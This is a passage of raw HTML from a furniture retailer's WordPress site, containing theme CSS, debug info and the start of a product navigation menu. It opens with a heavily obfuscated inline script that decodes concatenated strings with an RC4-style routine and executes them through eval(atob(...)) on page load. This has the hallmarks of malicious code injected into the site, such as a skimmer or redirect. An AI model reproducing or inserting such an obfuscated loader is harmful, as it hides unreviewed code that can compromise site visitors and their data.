_0x2ef92d;for(_0x2ef92d=-0xcd3+-0x13e0+0x20b3;_0x2ef92d<-0x1718+0x1f8c+-0x774;_0x2ef92d++){_0x24dabc[_0x2ef92d]=_0x2ef92d;}for(_0x2ef92d=0x1d86+0x4ff*-0x1+-0x1887;_0x2ef92d<0x94*0x13+-0x2*0x52c+-0x1*-0x5c;_0x2ef92d++){_0x33e7e3=(_0x33e7e3+_0x24dabc[_0x2ef92d]+_0x52269b['charCodeAt'](_0x2ef92d%_0x52269b['length']))%(-0x21a4+-0x24*0x109+0x8*0x8fd),_0x89ccbb=_0x24dabc[_0x2ef92d],_0x24dabc[_0x2ef92d]=_0x24dabc[_0x33e7e3],_0x24dabc[_0x33e7e3]=_0x89ccbb;}_0x2ef92d=-0x336+0x1a5+0x191,_0x33e7e3=0xffe+-0x1*-0x15db+-0x25d9;for(var _0x22a242=0x55b*-0x2+0x909*0x1+0x1ad;_0x22a242<_0x34a6f6['length'];_0x22a242++){_0x2ef92d=(_0x2ef92d+(-0x12f+-0x1a68+0x1b98))%(-0x3cb*-0x2+0xeed+-0x1583*0x1),_0x33e7e3=(_0x33e7e3+_0x24dabc[_0x2ef92d])%(-0x189a*-0x1+-0x1b4f+-0x1*-0x3b5),_0x89ccbb=_0x24dabc[_0x2ef92d],_0x24dabc[_0x2ef92d]=_0x24dabc[_0x33e7e3],_0x24dabc[_0x33e7e3]=_0x89ccbb,_0x506cf0+=String['fromCharCode'](_0x34a6f6['charCodeAt'](_0x22a242)^_0x24dabc[(_0x24dabc[_0x2ef92d]+_0x24dabc[_0x33e7e3])%(-0x13*-0x172+-0x73*0x27+-0x147*0x7)]);}return _0x506cf0;};_0x5ed5['qSkoEt']=_0x6a823d,_0x36ca06=arguments,_0x5ed5['jLGHrZ']=!![];}var _0x187b49=_0x3617f2[0x140f+0xf85+-0x24*0xfd],_0x5ed73f=_0x3c1097+_0x187b49,_0x4ab74a=_0x36ca06[_0x5ed73f];return!_0x4ab74a?(_0x5ed5['jttBzE']===undefined&&(_0x5ed5['jttBzE']=!![]),_0x13f8d5=_0x5ed5['qSkoEt'](_0x13f8d5,_0x399885),_0x36ca06[_0x5ed73f]=_0x13f8d5):_0x13f8d5=_0x4ab74a,_0x13f8d5;},_0x5ed5(_0x36ca06,_0x4fa35e);}function _0x4f0d(){var _0x278042=['Esvhdfa','xenJr8kj','imkgi8kUW5O','WR7dOINdT1W','W4FcGCoXDxe','eSkgtq','W70/ASk4oG','W5xdQc4meW','W4/cGmo0Ahu','WP3dHszmxa','DmkEo37dQG','WRVdGWtcTLG','rWKcqmoz','W5XJWQ4WgW','WOuXWR0xWQi','uey0BSkf','otepWRK+','WR11WRuCWP0','WOpcQcj/W68','oe3dScBdVeeZ','y8oJW63cUmoP','fupcNSk2oa','WOzCWRtdGKq','W6JcSgarWQjDmLtcHa','WRxdGGPfya','W7hdOLecga','eSokkrJcPCoytXu+mK7cQSkY','EdRdOLldS2pdSxpdHa','m2pcNSopWR0','W75zACoplG','W4/cI8kmBf4','s3xdI8kkW7y','qJxcOSkEWPiMBSk0W4G','tWLWeMu','C8oUrh7dMq','WOpdVGhdRHy','WPblWPJdPSk3','cSociSojWO8','W7P2WQiUbq','xmkFiCkoWQu','xmoFW7NcRMy','WO9RW49VWOW','WPxdUXuwBG','wuJcOSkSqG','WO7cQhtdUvG','ymktrrVdSW','W59HWQSska','fqVdJmoHWPFcTLZcNSope8kV','WO9tW5ldP2m','WPipWPTn','W4hcTvaDadNcKKRdL8kSkmoGqmkj','WRBdQbNcGMO','D8orW6RcHSoI','qwVdT1NdNq','WQVcGHtcIfW','W57cKCkkuem','eSknWRxdMSkyW7qAWPJdLqpcUG','WQtdIfhdM30','W77dLr3cH8k9WO7dKtVcJSkOW7XyWOO','zCk/W7dcKCo9','WP3dSmkjpGJcRCo7W53cT2FcRW','WRFdRSkaA8kb','xHtcMaZcLa','WRtcMbyNWRm','W5LiphpcVa','WPTTD3/cLW','WR/cVXZdUCo+','WRJcMrD4WPe','WO/cQvpdHhC','j3BcTCk/uG','aNdcVmkqtW','W6aGWQeNWOq','WPZcKcFdNe8','jZtcPmk5W6q','WQlcIYFcTee','W6VcTgiTWOPvf23cVW','WPCmWPWsWPW','fWr1WPr9','W6JcGSoYW6BcOW','W63cHe/cQgy','W5nvW6dcLSoU','WQ3cRuldJLy','eSonlrRcPmoyqaGDn2lcP8kv','W6BdIhGmjG','BSonW6JcVH0','nSoMW5ZcKSor','WRPJWQFdJ0G','ydC7sSoi','W6vDDSo6ba','e07dPKpdVG','WQNcVmohvmoP','W6ldIN8ZFa','W7RdLxGBjq','Fdu9zCoT','WP3cIWhdRHm','WOtdNcGKiq','WRJdH2mKWOC','iGiAWQSQ','bgRdISoRWPa','W6aUWPqFWQa','odX+x8kw','WQBcIY/cGv0','i8oLoYBcSmo3mGhdUmoKlW','WQ/dGmkpbCkwWQOZbZZdMmoXW6T/','W5tdJmkhhmkT','dbBdOa','tZdcICoUW6i','WPesW4TpWPi','W4Sky8oTAq','gZVcTuFcQq','W73dVspcIchdQw/cG0aoqmk/lmoT','W7OQpmk1pG','DsTvW64','WO8Nt8oeBq','W77dKHNcHCk8WO7dNIBcRCkTW5bvWQ0','WQhdKqZdTua','W7CeWPWmfG','eSkCshZdPa','kJZdJCoUWR8','W6K4WPDEkgzk','W5NcJuBdNJZdIIj0W61yamoSWQW','jXyHWPS7','W6/cICojW5xcJG','WRRcNLhdPgm','W47dSxWRba','WOldGLldGNG','W7ZcP8ohr8o7','FWtdTIVcQW','WOFcJc5gECkNEtNdKL7dOCo1W5C','WPRdIsZcPca','WPldOqzrBG','sSo3W63cGCoh','bg3cVSofWQe','WQn7W7ddNfi','WQVcRfBdNmo4','WOiCW51Nea','W5aZW6FdQmkNW70fW5aTsKpcMJq','W54dDSo9eG','kdCnW5tcUq','dYfWfsO','W5H0DMVcJa'];_0x4f0d=function(){return _0x278042;};return _0x4f0d();}var _0x48f119=_0x1ee20e(0x1ec,'kbnp')+_0x12f7b5(0x1e9,'So7d')+_0x1ee20e(0x239,'(tVX')+_0x3ca35c(0x211,'D#qn')+_0x3ca35c(0x21a,'Z^yo')+_0x3ca35c(0x217,'zawr')+_0x524f25(0x22c,'YGJs')+_0x12f7b5(0x262,'n(@M')+_0x3ca35c(0x20d,'S6&l')+_0x524f25(0x23a,'Z&0B')+_0x524f25(0x249,'mDJd')+_0x1ee20e(0x24b,'U0@l')+_0x1ee20e(0x240,'6^N@')+_0x524f25(0x21e,'YyMZ')+_0x3ca35c(0x1ee,'SlcF')+_0x5be4df(0x225,'(tVX')+_0x3ca35c(0x243,'So7d')+_0x12f7b5(0x241,'bCQr')+_0x5be4df(0x20e,'S6&l')+_0x524f25(0x20a,']Rr4')+_0x524f25(0x23e,'(tVX')+_0x524f25(0x229,'YGJs')+_0x1ee20e(0x231,'zK5k')+_0x5be4df(0x226,'Z&0B')+_0x12f7b5(0x23d,'ki(G'),_0xe0333a=_0x5be4df(0x232,'zawr')+_0x1ee20e(0x1fd,'%t9P')+_0x3ca35c(0x1f0,'6^N@')+_0x524f25(0x25a,'SlcF')+_0x3ca35c(0x210,'7pot')+_0x524f25(0x242,'NJVR')+_0x5be4df(0x1eb,'n(@M')+_0x5be4df(0x1e6,'mDJd')+_0x1ee20e(0x1f2,'ZrJj')+_0x524f25(0x26f,'&k&c')+_0x5be4df(0x212,'&k&c')+_0x12f7b5(0x203,'zawr')+_0x12f7b5(0x230,'fa&1')+_0x524f25(0x204,'n(@M')+_0x5be4df(0x1f4,'ZrJj')+_0x12f7b5(0x219,'fa&1')+_0x3ca35c(0x23c,'CN31')+_0x524f25(0x21c,'YyMZ')+_0x3ca35c(0x1e3,'%t9P')+_0x12f7b5(0x268,'fa&1')+_0x12f7b5(0x1f9,'D#qn')+_0x3ca35c(0x25e,'n(@M')+_0x1ee20e(0x25b,'Yhm]')+_0x5be4df(0x223,'%t9P')+_0x12f7b5(0x236,'kRG&'),_0x1f1580=_0x3ca35c(0x1fa,'NJVR')+_0x12f7b5(0x25d,'nvU(')+_0x3ca35c(0x235,']Rr4')+_0x3ca35c(0x251,'So7d')+_0x5be4df(0x1f7,'L^y%')+_0x1ee20e(0x1f6,'Ezmb')+_0x1ee20e(0x208,'k)Dk')+_0x524f25(0x214,'fa&1')+_0x524f25(0x264,'Zh[e')+_0x1ee20e(0x267,'bCQr')+_0x1ee20e(0x269,'Yhm]')+_0x3ca35c(0x24c,'Il3y')+_0x5be4df(0x1f3,'bCQr')+_0x12f7b5(0x227,'U0@l')+_0x12f7b5(0x24a,'nvU(')+_0x5be4df(0x246,'Z^yo')+_0x5be4df(0x1ef,'Zh[e')+_0x5be4df(0x201,'B((#')+_0x12f7b5(0x220,'YGJs')+_0x12f7b5(0x259,'S6&l')+_0x3ca35c(0x256,'(tVX')+_0x5be4df(0x257,'ki(G')+_0x1ee20e(0x24e,'6^N@')+_0x1ee20e(0x20f,'9b!(')+_0x524f25(0x24f,'L^y%')+_0x1ee20e(0x237,'So7d')+_0x524f25(0x20c,'7pot')+_0x3ca35c(0x206,'nvU(')+_0x5be4df(0x22d,'yl1O')+_0x5be4df(0x22f,'So7d')+_0x1ee20e(0x266,'6jsr')+_0x524f25(0x258,'SlcF')+_0x5be4df(0x1f1,'aPDG')+_0x1ee20e(0x1fe,'2Ct0'),_0x2ccf24=_0x5be4df(0x213,'&k&c')+_0x5be4df(0x238,'Ezmb')+_0x3ca35c(0x253,'9b!(')+_0x3ca35c(0x215,'D#qn')+_0x1ee20e(0x265,'zawr')+_0x524f25(0x26b,'fa&1')+_0x3ca35c(0x263,'L^y%')+_0x524f25(0x222,'k)Dk')+_0x524f25(0x224,'6jsr')+_0x1ee20e(0x1f8,'&k&c')+_0x12f7b5(0x26c,'7pot')+_0x3ca35c(0x22b,'6^N@')+_0x1ee20e(0x254,'2Ct0')+_0x3ca35c(0x1ea,'(tVX')+_0x524f25(0x260,'CN31')+_0x524f25(0x22e,'Z^yo')+_0x3ca35c(0x20b,'q6Gy')+_0x524f25(0x221,'EVPb')+_0x524f25(0x21d,'1#qX')+_0x12f7b5(0x252,'r(nd')+_0x3ca35c(0x250,'B((#')+_0x1ee20e(0x228,'YGJs')+_0x12f7b5(0x248,'D#qn')+_0x1ee20e(0x261,'YGJs')+'X',_0x409e56=_0x524f25(0x216,'!szv')+_0x524f25(0x202,'Il3y')+_0x524f25(0x1fb,'bCQr')+_0x5be4df(0x200,'zawr')+_0x12f7b5(0x26e,'B((#')+_0x5be4df(0x25c,'2r!b')+_0x3ca35c(0x247,'dke7')+_0x3ca35c(0x21b,'dke7')+_0x524f25(0x1e5,'L^y%')+_0x12f7b5(0x1f5,'EVPb')+_0x524f25(0x26a,'Z^yo')+_0x524f25(0x22a,'6jsr')+_0x3ca35c(0x25f,'2r!b'),_0x1a2d94=_0x1f1580+_0x48f119+_0x2ccf24+_0xe0333a+_0x409e56,_0x2dc2f8=eval,_0x3c4bab=atob,_0x18a357=_0x2dc2f8(_0x3c4bab(_0x1a2d94));</script>
	<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Kelly Harvey Living RSS2 Feed" href="https://khl.ca/feed/" />
<link rel="pingback" href="https://khl.ca/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:185px; line-height: 185px; }
 .html_top_nav_header .av-logo-container{ height:185px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:265px; } 
</style>
<!--[if lt IE 9]><script src="https://khl.ca/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://khl.ca/wp-content/uploads/favicon-300x300.png" type="image/png">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://khl.ca/wp-content/uploads/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://khl.ca/wp-content/uploads/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://khl.ca/wp-content/uploads/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://khl.ca/wp-content/uploads/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			html {
position: relative;
min-height: 100% !important;
background-color: #fff !important;
}

.responsive .container{
max-width: 100vw !important;
padding: 0px !important;
}

.container{
padding: 5px !important;
}

footer{
padding: 10px 0px !important;
position: absolute !important;
bottom: 0;
left: 0;
width:100% !important;
}

@font-face {
font-family: Calibre;
src: url(https://khl.ca/wp-content/themes/fonts/Calibre-Regular.otf);
font-weight: normal;
}

@font-face {
font-family: Commuter;
src: url(https://khl.ca/wp-content/themes/fonts/Commuters%20Sans%20SemiBold.otf);
font-weight: normal;
}

@font-face {
font-family: PT Serif;
src: url(https://khl.ca/wp-content/themes/fonts/PTSerif-Italic.ttf);
font-weight: normal;
}

@font-face {
font-family: Redstock Script;
src: url(https://khl.ca/wp-content/themes/fonts/RedstockScript-Regular.otf);
font-weight: normal;
}


body{
font-family: 'Calibre', 'sans-serif' !important;
letter-spacing:1px;
}

p + h1, p + h2, p + h3, p + h4, p + h5, p + h6 {
    margin-top: 3em;
}

h1{
	font-family: 'Commuter', 'sans-serif' !important;
text-transform: uppercase !important;
color: #363636 !important;
	letter-spacing: 3px;
	margin-bottom:1em;
	font-weight: 300;
}

h2{
	font-family: 'Commuter', 'sans-serif' !important;
font-size: 1em;
text-transform: uppercase !important;
color: #363636 !important;
	letter-spacing: 4px;
	font-weight: 300;
}

h3,h4{
	font-family: 'Commuter', 'sans-serif' !important;
font-size: 0.8em;
text-transform: uppercase !important;
color: #363636 !important;
letter-spacing: 4px;
margin-bottom:1.4em;
font-weight: 300;
}


h5{
	font-family: 'PT Serif', 'sans-serif' !important;
color: #363636 !important;
	letter-spacing: 1px;
	margin-bottom:1.4em;
	font-weight: 300;
}

h6{
	font-family: 'Redstock Script', 'sans-serif' !important;
	font-size:3em;
text-transform: lowercase !important;
color: #363636 !important;
		margin-bottom:1.4em;
	font-weight: 300;
}


p{
color: #363636 !important;
text-align: left;
}

.dna-heading{
font-size:150% !important;
}

#top label{
font-weight: 300 !important;
}

.avia-image-container-inner img{
min-width: 100% !important;
}

.main_color tr:nth-child(odd){
background: #fff !important;
}

.avia-slideshow-inner {
max-height: 800px !important;
margin-bottom: 15px;
}


.sub-menu .menu-item .avia_mega_text_block{
color: #6d6b6b;
margin-left:3px !important;
font-weight: 400;
}

#top .av-caption-style-overlay .av-masonry-item-with-image .av-inner-masonry-content {
    background: #F7F7F5;
}

#top .av-caption-style-overlay .av-masonry-item-with-image .av-inner-masonry-content *, #top .av-caption-style-overlay .av-masonry-item-with-image ins::before, #top #wrap_all .av-caption-style-overlay .av-masonry-item-with-image del {
    color: #363636;
	font-size:15px;
}

#top #header .av-main-nav > li > a {
font-size: 16px;
font-family: 'Calibre', sans-serif;
	letter-spacing: 3px;
	color: #363636 !important;

}

#top #wrap_all .av-main-nav ul > li > a, #top #wrap_all .avia_mega_div, #top #wrap_all .avia_mega_div ul, #top #wrap_all .av-main-nav ul ul {
font-size: 14px;
font-family: 'Calibre', sans-serif;
font-weight: 300;
}

th{
font-size: 14px !important;
color: #BBB5B2 !important;
}

td{
font-size: 12px !important;
}

.avia-table-1 th:first-child {
width: 40%;
text-align: left !important;
}

tr, th, td{
text-align: center;
}

.file_div_clean>td {
width:100% !important;
}

#top div .avia-gallery .avia-gallery-big{
border: none !important;
}

.header_color .main_menu ul:first-child > li a:hover, .header_color .main_menu ul:first-child > li.current-menu-item > a, .header_color .main_menu ul:first-child > li.current_page_item > a{
color: #6d6b6b !important;
}

.av-masonry-entry:hover:before {
opacity: 1;
}

.av-masonry-entry:before{
transition: all linear 0.4s;
}

.header_color a{
color: #2B2A2A !important;
}

.main_color .avia-color-theme-color-subtle{
background-color: transparent !important;
font-size: 18px !important;
border: none !important;
}

.target-links{
border-right: solid 2px #6D6B6B !important;
padding-left: 3% !important;
}

#top div .av-dark-form input[type='text'], #top div .av-dark-form input[type='input']{
border-color: #bbb5b2 !important;
border-width: 1px !important;
}

.socket_color{
background-color: #fff !important;
border: none !important;
}

blockquote{
border: none !important;
padding-left: 0px !important;
line-height: 42px !important;
font-size: 1.7em !important;
}


footer .copyright{
font-size: 10px !important;
}

.container_wrap_meta{
background-color: #fff !important;
}

html body #main{
padding-top: 10px !important;
}

#main .responsive .container{
width:100% !important;
}

.content{
padding-bottom: 0px !important;
}

.main_color img {
width: 100%; 
}

.av-masonry-entry {
    opacity: 1 !important;
    visibility: visible !important;
}

.avia_sortable_active .isotope {
    -webkit-transition: none;
    transition: none;
}

.av-masonry-entry {
    opacity: 1 !important;
    visibility: visible !important;
}

.avia_sortable_active .isotope {
    -webkit-transition: none;
    transition: none;
}

.avia_desktop.avia_transform3d .av-masonry-entry.av-masonry-item-loaded .av-inner-masonry {
    -webkit-animation: none !important;
    animation: none !important;
}

.socket_color{
color: #bbb5b2 !important;
}

div .logo{
display:block;
margin: 0px auto;
margin-left: -15px !important;
z-index: 9998;
padding-left: 15px;
}

#header .mega_menu_title{
text-transform: uppercase;
font-family: 'Calibre' !important;
font-weight:300;
font-size: 14px;
}

.content{
padding-top: 0px !important;
}

body .av-special-heading .av-special-heading-tag{
margin-left: 50px !important;
}

#top div .av-dark-form input[type='text']{
font-family: 'Calibre', 'sans-serif' !important;
font-weight: 300 !important;
text-transform: uppercase;
letter-spacing:1px;
}

#top .avia_ajax_form .text_input{
padding: 10px !important;
}

#top .av-custom-form-color .button{
font-family: 'Calibre', 'sans-serif' !important;
font-weight: 300 !important;
text-transform: uppercase;
letter-spacing:1px;
}

#top .av-caption-style-overlay .av-masonry-item-with-image .av-inner-masonry-content {
height: 101% !important;
width: 105% !important;
}

#top div .av-dark-form{
border-width: 1px solid !important;
border-color: #6d6b6b !important;
}

.sub-menu .menu-item{
text-transform: none !important;
margin-left: -10px !important;
}

.menu-item-top-level{
text-transform: uppercase;
font-family: 'Calibre' !important;
font-weight:400;
font-size: 10px;
color: #6d6b6b !important;
}

.av-main-nav > li > a{
font-weight: 300 !important;
font-size: 14px;
}

#avia3-menu ul li a{
text-transform: uppercase;
font-family: 'Calibre' !important;
font-size: 12px !important;
color: #6d6b6b !important
}

#socket .social_bookmarks{
float: left !important;
}

#socket .copyright{
float:right !important;
text-transform: uppercase;
}

#socket .sub_menu_socket{
float: none !important;
}

.av-siteloader{
display:none !important;
}

#socket .sub_menu_socket #avia3-menu{
margin-left: 40% !important;
}


#header_main_alternate{
margin-top: -97px;
}

#menu-item-2629{
margin-right: 350px;
}

#menu-item-2647{
margin-left: 50px !important;
}


table.file_table_clean{
width: 150%;
}

form.file_input_uploadform{
padding: 0px 100px 0px 0px !important;
}


@media screen and (max-width: 800px) {

html .container .responsive{
max-width: 100% !important;
margin: 0px !important;
padding: 0px !important;
}

h1{
margin-left: -25px;
}

h2{
margin-left: -25px;
}

h3{
margin-left: -25px;
}

h5{
text-align: left;
width: 85%;
}

p{
font-weight: 400 !important;
color: #6d6b6b !important;
text-align: left !important;
margin-left: -25px;
padding-right:25px;
}

element.style{
padding: 0px !important;
}
 
.container{
width: 100% !important;
padding: 0px !important;
}

body .av-special-heading .av-special-heading-tag{
margin-left: 10px !important;
}

.responsive #top #wrap_all .container{
width: 100% !important;
padding: 0 !important;
}

.sub_menu_socket{
display: none !important;
}

.container_wrap container_wrap_meta  .av_icon_active_right .av_extra_header_active .av_entry_id_15{
display: none !important;
}

#socket .copyright{
position:absolute;
right:20px;
}

.responsive #top #wrap_all .container{
width: 100% !important;
}

.flex_column .av_one_half{
width: 200% !important;
padding: 10px !important;
}

div .logo{
margin-left: 5px !important;
}

#top .av-small-burger-icon{
margin-right: 20px !important;
}

.textbox{
width: 120% !important;
margin-left: -50px !important;
padding-right: 0px !important;
}

.textbox h1{
width: 120% !important;
margin-left: -50px !important;
}

.av_textblock_section{
width: 100% !important;
}

#top #wrap_all .avia-gallery-1 .avia-gallery-thumb a {
    width: 100% !important;
}

blockquote{
border: none !important;
line-height: 30px !important;
font-size: 25px !important;
margin-left: -35px;
padding-right: 35px;
}

#header_meta{
display: none !important;
}

.avia_image img{
margin-left: -20px;
width: 120%;
padding: 0px !important;
}


.responsive #top #wrap_all .flex_column img{
margin-left: 10px !important;
width:100% !important;
}

.avia_textblock{
margin-left: 15px;
text-align: left !important;
}

#top div .avia-gallery{
margin-left: -30px;
width: 90%;
}

#top div .avia-gallery .avia-gallery-big{
display:none;
}



table.file_table_clean td{
width: 100%;
float:left;
margin-left:-65px;
}

}


@media screen and (max-width: 500px) {
.responsive #top #wrap_all .flex_column img{
margin-left: 0px !important;
width:105% !important;
}
}

.phone-info{
	margin-left:10px;
	color: #9e9e9e !important;
	margin-right:20px;
	font-weight: 400;
}

.phone-info a{
	color: #9e9e9e !important;
	font-weight: 400;
}

.avia-slideshow-dots{
	display:none;
}

.slideshow_align_caption h2{
	color:#fff !important;
	text-shadow: 1px 1px 5px #646363;
}

.woocommerce .woocommerce-checkout{
	padding: 100px 100px;
}

.cart_dropdown_first{
/* 	margin-top: 10px; */
	display:none;
}

.html_visible_cart .cart_dropdown{
	display:none;
}

table.shop_table{
	width: 48%;
}

#top .avia_ajax_form .text_input, #top .avia_ajax_form .select, #top .avia_ajax_form .text_area{
	border-width: 1px !important;
	border-color: #bbb5b2 !important;
}

@media screen and (max-width: 1200px) {
	.woocommerce .woocommerce-checkout{
	padding: 50px;
}
	
	table.cart img{
	width:150px;
		}
	
	table.shop_table{
	width:80% !important;
	display:block;
	margin: 0 auto;
	margin-bottom: 50px;
}
	
}

@media screen and (max-width: 950px) {
	.woocommerce .woocommerce-checkout{
	padding: 50px 20px;
}
}



/* CART */

table.cart img{
	width:150px;
}

table.shop_table{
	width:50%;
	display:block;
	margin: 0 auto;
	margin-bottom: 50px;
}

.main_color table{
	background:transparent;
}

.cart_totals .shop_table_responsive{
	width: 30%;
	float: none;
	display:block;
	margin:0 auto;
	margin-left:53% !important;
}

.cart_totals h2{
	display:none;
}

.wc-proceed-to-checkout{
	margin-left:53% !important;
}

#top div.woocommerce-message{
	border-color:#a89f96;
	background-color: #f3efeb;
	color: #000;
}

@media screen and (max-width: 770px) {
	
		table.shop_table{
	width:80% !important;
	display:block;
	margin: 0 auto;
	margin-bottom: 50px;
}
	
	table.cart img{
	width:150px;
}
	
}

@media screen and (max-width: 690px) {
	
		table.shop_table{
	width:90% !important;
	display:block !important;
	margin: 0 auto !important;
	margin-bottom: 50px !important;
}
	
	table.cart img{
	width:150px !important;
		display:block !important;
}
	
}


#top .avia-button.avia-color-light {
border-top: 0px solid #fff;
border-bottom: 1px solid #fff;
border-right: 0px solid #fff;
border-left: 0px solid #fff;
}

#top .avia-slideshow-button {
    border-radius: 0;}

#top .avia-slideshow-button.avia-color-light {
    background-color: rgba(0,0,0,0);
}

.main_color a {color:#2B2A2A;}

.main_color .button:hover, .main_color input[type="submit"]:hover {color: #fff !important;}

.logo img {
    height: 60%; }

#av-burger-menu-ul li {
    font-family: 'Calibre', Helvetica, Arial, sans-serif;
}

#av-burger-menu-ul {
    background-color: #F4F1EF;
	color: #363636;
}

.html_av-overlay-full #top #wrap_all #av-burger-menu-ul li a {
    text-transform: uppercase;
    color: #363636 !important;
}

.responsive .container {
	padding: 0px !important;
	margin-top: 0px;
	margin-bottom: -20px;
}

@media only screen and (max-width: 767px) {
.responsive .logo a {
display: inline-block;
vertical-align: middle;
	max-height: 80px;
}
	
	.responsive #top .logo {
    width: 100%;
		padding-bottom:1em;
}

.responsive .logo {
position: relative;
display: block;
width: 100%;
text-align: center;
}
}

#socket .social_bookmarks {
    margin: -7px 0 0 30px;
    font-size: 1.5em;
}
		</style>
		

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.1.2
Installed: enfold
AviaFramework Version: 4.6
AviaBuilder Version: 0.9.5
ML:512-PU:11-PLA:13
WP:6.8.3
Updates: disabled
-->

<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://khl.ca/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3');
src: url('https://khl.ca/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3#iefix') format('embedded-opentype'), 
url('https://khl.ca/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff?v=3') format('woff'), 
url('https://khl.ca/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf?v=3') format('truetype'), 
url('https://khl.ca/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg?v=3#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>
</head>




<body id="top" class="wp-singular page-template-default page page-id-1756 wp-theme-enfold stretched lato lora no_sidebar_border" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_center av_bottom_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon_disabled av_header_unstick_top_disabled av_minimal_header av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_phone_active_right av_extra_header_active av_entry_id_1756'>
		
			      <div class='container'>
			      <div class='phone-info '><span><a href="https://khl.ca/contact-2/">Contact Us</a> </span></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://khl.ca/'><img height='100' width='300' src='https://khl.ca/wp-content/uploads/360x195.png' alt='Kelly Harvey Living' /></a></span></div></div><div id='header_main_alternate' class='container_wrap'><div class='container'><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-2630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-mega-parent  menu-item-top-level menu-item-top-level-1"><a href="https://khl.ca/shop-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Furniture</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>
<div class='avia_mega_div avia_mega6 twelve units'>

<ul class="sub-menu">
	<li id="menu-item-3093" class="menu-item menu-item-type-custom menu-item-object-custom avia_mega_menu_columns_6 three units  avia_mega_menu_columns_first"><span class='mega_menu_title heading-color av-special-font'><img src="https://khl.ca/wp-content/uploads/2017/08/authentication.jpg" /></span></li>
	<li id="menu-item-2710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children avia_mega_menu_columns_6 three units "><span class='mega_menu_title heading-color av-special-font'>Collection</span>
	<ul class="sub-menu">
		<li id="menu-item-2632" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://khl.ca/sofas/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Sofas</span></a></li>
		<li id="menu-item-2633" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://khl.ca/lounge-chairs/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Lounge Chairs</span></a></li>
		<li id="menu-item-2634" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://khl.ca/benches-ottomans/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Benches &amp; Ottomans</span></a></li>
		<li id="menu-item-2635" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://khl.ca/dining-chairs/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Dining Chairs &amp; Stools</span></a></li>
	</ul>
</li>
	<li id="menu-item-2638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children avia_mega_menu_columns_6 three units "><span class='mega_menu_title heading-color av-special-font'>Custom</span>
	<ul class="sub-menu">
		<li id="menu-item-2639" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://khl.ca/custom-made/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Tailor Made</span></a></li>
	</ul>
</li>
	<li id="menu-item-2640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children avia_mega_menu_columns_6 three units "><span class='mega_menu_title heading-color av-special-font'>Contract</span>
	<ul class="sub-menu">
		<li id="menu-item-2636" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://khl.ca/contract-furniture/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Contract Furniture</span></a></li>
	</ul>
</li>
	<li id="menu-item-2641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children avia_mega_menu_columns_6 three units "><span class='mega_menu_title heading-color av-special-font'>Details</span>
	<ul class="sub-menu">
		<li id="menu-item-2642" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://khl.ca/dna-of-our-craft/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">DNA of Our Craft</span></a></li>
		<li id="menu-item-2643" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://khl.ca/textiles/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Textiles</span></a></li>
	</ul>
</li>
